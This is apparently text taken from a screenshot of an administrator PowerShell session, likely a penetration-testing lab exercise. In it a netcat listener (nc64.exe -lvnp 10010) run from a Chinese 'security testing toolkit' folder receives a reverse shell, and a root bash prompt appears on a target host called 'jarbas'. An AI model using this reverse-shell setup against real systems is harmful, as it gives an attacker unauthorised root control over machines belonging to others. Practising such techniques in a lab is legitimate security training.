 管理员: 命令提示符 - nc64.exe
管理员: Windows PowerShell
PS F:\安全测试工具包\16_辅助性质工具\netcat-win32-1.12> .\nc64.exe -lvnp 10010
listening on [any] 10010 ...
connect to [192.168.1.7] from (UNKNOWN) [192.168.1.10] 48848
bash: no job control in this shell
[root@jarbas ~]#